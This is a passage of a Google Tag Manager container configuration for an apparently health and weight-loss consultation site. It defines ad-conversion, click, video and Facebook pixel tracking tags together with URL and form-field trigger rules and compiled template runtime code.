_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
